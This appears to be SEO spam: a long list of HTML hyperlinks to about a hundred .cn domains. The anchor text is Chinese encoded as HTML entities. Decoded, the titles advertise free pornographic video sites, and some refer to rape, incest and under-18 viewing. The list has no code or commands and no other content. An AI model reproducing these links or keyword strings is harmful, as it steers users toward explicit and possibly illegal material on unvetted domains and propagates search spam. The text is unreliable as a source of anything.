<a href="http://longmengjun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhuaijiao.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://le333.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://populations.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqchem.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wsytw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://bvdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tpcogg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://jjte.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://celineshop.cn" target="_blank">99re&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://joyany.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://blland.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ab0101.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://hacklove.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://opemt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wu79k.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://limay.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mikaca.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enany.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lumilove.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://scolib.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://92mb.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://mctir.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://catstar.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://yeyd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eikoh.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgbase.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://sudp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://irwn.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gensung.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://shivw.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g106.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://houpe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://joojcc.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x97E9;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://dc-986.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://chailuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://o8hours.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://xabcw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://szsoso.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x6A21;</a>|
<a href="http://thdjw.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://808sp.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengqian.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://simpledo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://nfsports.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://chuchujie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://rrr333.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://booa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://slgjg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szboling.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://ikea465.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://youngdom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yx1738.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://n3b9.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqguo.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clys.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://getss.com.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njylct.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://huiney.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://taogego.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://vman.net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjtcn.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://esyv.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://eypz.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yipinad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://zhywbx.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://defiweb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x533A;&#x56FD;&#x4EA7;&#x533A;www</a>|
<a href="http://ug800.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://hjpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ahsxly.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://yvym.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pbes.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smsunion.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
